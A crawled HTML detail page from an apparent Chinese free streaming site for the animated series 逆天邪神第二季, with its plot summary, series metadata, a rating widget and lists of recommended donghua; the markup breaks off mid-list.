

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nb-fhjd.com/video/97100.html
body_size: 16102
content:
<!DOCTYPE html><html><head><title>逆天邪神第二季_更新147/无删减_国产动漫全集_高清动漫免费在线观看 - 天堂影视</title><meta name="keywords" content="逆天邪神第二季,逆天邪神第二季全集,国产动漫" /><meta name="description" content="天堂影视国产动漫《逆天邪神第二季》于2022年上映首播，天堂电影网提供高清无删减版动漫逆天邪神第二季全集完整版免费在线观看。日月神宫宫主得知夺天老人现身，定下阳谋，不得罪夺天的情况下，利用魔剑大会杀了云澈。而流云城，小姑妈萧泠汐遭到神凰士兵的刁难，梵绝尘出手，将欺负萧泠汐的神凰士兵一一击杀。而正要击杀最后几位时，云澈乘坐玄舟..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.nb-fhjd.com","wapurl":"www.nb-fhjd.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/863d4e479c57cdc76be72ba31210e097.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/863d4e479c57cdc76be72ba31210e097.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/71.html">电影</a></li><li><a href="/list/72.html">电视剧</a></li><li class="active"><a href="/list/74.html">动漫</a></li><li><a href="/list/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">逆天邪神第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%8D%E8%A6%81%E5%BF%98%E8%AE%B0%E6%88%91%E7%88%B1%E4%BD%A0.html" rel="nofollow"><span class="hot_name">不要忘记我爱你</span></a></li><li><a href="/search/wd/%E5%BC%80%E6%A3%BA.html" rel="nofollow"><span class="hot_name">开棺</span></a></li><li><a href="/search/wd/%E5%89%91%E4%BE%A0%E6%83%85%E7%BC%98%E4%B9%8B%E5%88%80%E5%89%91%E5%86%B3.html" rel="nofollow"><span class="hot_name">剑侠情缘之刀剑决</span></a></li><li><a href="/search/wd/%E6%82%AC%E5%B4%96%E4%B8%8A%E7%9A%84%E9%87%91%E9%B1%BC%E5%A7%AC.html" rel="nofollow"><span class="hot_name">悬崖上的金鱼姬</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220221-1/4a6918f7b8dbbfd7c55a33ba90e7a62e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/97100-2-1.html" data-original="https://bdzyimg1.com/upload/vod/20220221-1/4a6918f7b8dbbfd7c55a33ba90e7a62e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新147</span><span class="pic_vod text_right"><img src="https://www.nb-fhjd.com/img.php?url=https://bdzyimg1.com/upload/vod/20220221-1/4a6918f7b8dbbfd7c55a33ba90e7a62e.jpg" alt="逆天邪神第二季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">逆天邪神第二季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：nitianxieshendierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新147</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2023-11-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/97100-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《逆天邪神第二季》https://www.nb-fhjd.com/video/97100.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '逆天邪神第二季',bdPic : 'https://bdzyimg1.com/upload/vod/20220221-1/4a6918f7b8dbbfd7c55a33ba90e7a62e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产动漫《逆天邪神第二季》是一部由知名导演执导，众多明星演员精彩演绎的国产动漫，手机免费观看高清无删减完整版动漫全集就上天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>日月神宫宫主得知夺天老人现身，定下阳谋，不得罪夺天的情况下，利用魔剑大会杀了云澈。而流云城，小姑妈萧泠汐遭到神凰士兵的刁难，梵绝尘出手，将欺负萧泠汐的神凰士兵一一击杀。而正要击杀最后几位时，云澈乘坐玄舟赶到，杀了剩下的神凰士兵。而云澈和焚绝尘仇人相见，分外眼红，激战起来……</span><p class="desc_tips hidden_xs">全部来源：【百度电影院】【迅雷下载】【星辰影院】【天堂影院】【星空电影网】【优酷视频】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="97100" data-score="3"><span class="label">给【<strong>逆天邪神第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/256517.html" title="太太又在撒娇了" data-original="https://img.kuaikanzy.cc/upload/vod/20230330-1/2b98068a830e77a90bd57f90076c3a67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/256517.html" title="太太又在撒娇了">太太又在撒娇了</a></p><p class="vodlist_sub">墨纪城是唐晓柔放不下的年少念想，十几年的着迷和折磨，令唐晓柔一度想放手，就连婚姻也被他拿去算计，可是这样冷漠万分的墨纪</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/253482.html" title="机甲旋风" data-original="https://img.kuaikanzy.cc/upload/vod/20230330-1/525f53666f8d192cf5b5c81453f4b09d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253482.html" title="机甲旋风">机甲旋风</a></p><p class="vodlist_sub">该动画片是根据同名网游《机甲旋风》改编而成。讲述了被黑洞帝国控制的月球,由天剑、枪炮、闪影等AI战士组成的银河联盟肩负</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/152616.html" title="喜羊羊与灰太狼之筐出未来" data-original="https://pic.monidai.com/img/202204171357555708748s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">2集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/152616.html" title="喜羊羊与灰太狼之筐出未来">喜羊羊与灰太狼之筐出未来</a></p><p class="vodlist_sub">喜羊羊、灰太狼与一众小羊组成的守护者队进入篮球顶级赛事决赛，但却意外地败北，团队分崩离析。虽然各散东西，但对篮球的热爱</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/155157.html" title="史上第一祖师爷·动态漫" data-original="https://bdzyimg1.com/upload/vod/20220723-1/a147b3d8909f01da42afa995b5af1019.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/155157.html" title="史上第一祖师爷·动态漫">史上第一祖师爷·动态漫</a></p><p class="vodlist_sub">穿越了，也有了一个系统，但林锋压力山大。系统主线任务：林锋开山立派，建立史上第一大宗门，林锋本人成为第一祖师。于是为了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/177975.html" title="师兄啊师兄" data-original="https://pic.monidai.com/img/202301191033033306128s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/177975.html" title="师兄啊师兄">师兄啊师兄</a></p><p class="vodlist_sub">身患绝症的年轻人李长寿，意外重生在封神大战之前的上古时代，成了一个炼气士。为了修得长生不老且能在残酷的洪荒安身立命，他</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/236091.html" title="炼体十万层：都市篇第二季" data-original="https://img.kuaikanzy.cc/upload/vod/20230330-1/b0ea1e2b340bd0882293e62116418efb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/236091.html" title="炼体十万层：都市篇第二季">炼体十万层：都市篇第二季</a></p><p class="vodlist_sub">五千年前，对于修行有着无数憧憬的少年，却因体质特殊而无法突破炼体期，进入下一个修炼境界。他从远古神话时代一直修炼到了现</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/247325.html" title="他与她的平行时空 动态漫画" data-original="https://img.kuaikanzy.cc/upload/vod/20230330-1/b562238dd1916158e9871bbdf8ee4d4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247325.html" title="他与她的平行时空 动态漫画">他与她的平行时空 动态漫画</a></p><p class="vodlist_sub">自卑、胆小，还有严重的选择困难症，这些让叶小暮生活得并不幸福，一次向喜欢的男生告白失败后，小暮震惊的发现自己有了可以穿</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/248070.html" title="斗破苍穹特别篇1" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-3/5b83f821438c1befa97fa396ec7f9365.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">2集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248070.html" title="斗破苍穹特别篇1">斗破苍穹特别篇1</a></p><p class="vodlist_sub">网络动画片《斗破苍穹特别篇1》由阅文集团、企鹅影视联合出品，幻维数码负责动画制作，于2017年9月30日在腾讯视频独家</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/302516.html" title="光阴之外" data-original="https://img.picbf.com/upload/vod/20251228-1/f365b0c3036a56f1af1429f4d89b1a73.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302516.html" title="光阴之外">光阴之外</a></p><p class="vodlist_sub">天地是万物众生的客舍，光阴是古往今来的过客。苍天残面张开诡异之眼，所视之处生灵涂炭，化为永恒的禁区。末世之中，因果随行</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/293945.html" title="武碎星河" data-original="https://img.picbf.com/upload/vod/20250817-1/ea2361b118f037c4bfbf583425883fc5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第50集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/293945.html" title="武碎星河">武碎星河</a></p><p class="vodlist_sub">山野少年江寒为寻父母踏上修真路，意外激活母亲遗留之物天兽鼎，觉醒无上神通！从此逆天改命！战天斗地！在诸神陨落的战场上血</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/276273.html" title="都市古仙医" data-original="https://img.picbf.com/upload/vod/20241002-1/4d5f53bf551433862f556c24b7151224.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第143集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/276273.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">大三学生叶不凡，为了给母亲筹集医药费碰瓷，不料遇到不按套路出牌的女司机，被撞之后的叶不凡无意中穿越到幻境，获得了古医门</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/295908.html" title="武魂大陆" data-original="https://img.picbf.com/upload/vod/20250921-1/87de2b5e43b3d2e77f5caa57de412c35.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第41集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/295908.html" title="武魂大陆">武魂大陆</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/288670.html" title="牧神记" data-original="https://img.bdzyimg1.com/upload/vod/20250301-1/75a3ecd046e90b57a8bc96a633dd0046.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第67集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/288670.html" title="牧神记">牧神记</a></p><p class="vodlist_sub">秦牧天生凡体，历经考验成为天魔教教主，被延康国封为第一任太学博士。延康国叛乱之战中秦牧引来魔神，掀起浩荡风云，后随武可</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/202440.html" title="仙逆" data-original="https://pic.monidai.com/img/202309251106390631438s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/202440.html" title="仙逆">仙逆</a></p><p class="vodlist_sub">乡村平凡少年王林，为了心中不屈的信念踏入仙门修行，克服天资不足的困境，逆流而上，积极面对苦难与挑战，不断突破自我，最终</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/289846.html" title="全民诡异：开局掌握零元购·动态漫画" data-original="https://img.picbf.com/upload/vod/20250414-1/5082cdd903ce46efadbd226860658733.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第147集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/289846.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a></p><p class="vodlist_sub">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已开启了大撒币模</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/269384.html" title="万界独尊" data-original="https://img.kuaikanzy.cc/upload/vod/20230315-1/12c40eff36bb69fe06b763054ee1a065.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第402集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/269384.html" title="万界独尊">万界独尊</a></p><p class="vodlist_sub">这一日，林枫正在林府凝聚武魂，不想，他才刚将剑武魂修炼成雏形，未婚妻姬漫夭就趁机夺走了他的武魂，还导致其差点吐血身亡。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/181365.html" title="炼气十万年" data-original="https://pic.monidai.com/img/202302242339013985178s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第314集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/181365.html" title="炼气十万年">炼气十万年</a></p><p class="vodlist_sub">十万年前，天岚宗叱咤修真界，宗内弟子皆是天骄，所向披靡。唯独开山弟子徐阳一直是炼气期，为突破修为早日飞升，徐阳闭关万年</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/305267.html" title="成何体统 第二季" data-original="https://img.picbf.com/upload/vod/20260125-1/be46c4558395e4775f1869f0ddf5bdda.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305267.html" title="成何体统 第二季">成何体统 第二季</a></p><p class="vodlist_sub">社畜王翠花穿越成了《恶魔宠妃》中的必死角色庾晚音，与同为现代人穿越的皇帝夏侯澹相认后，二人结盟，欲抵抗端王夏侯泊与太后</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/301355.html" title="仙王的日常生活 第五季" data-original="https://img.picbf.com/upload/vod/20251214-1/f4b907df5242ee687922f46b42aa0bce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301355.html" title="仙王的日常生活 第五季">仙王的日常生活 第五季</a></p><p class="vodlist_sub">码字的爸、神秘的妈、全新的妹妹和爱吃干脆面的他，妹妹王暖的到来给王令一家的生活带来了翻天覆地的变化，如何当一个合格的哥</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" 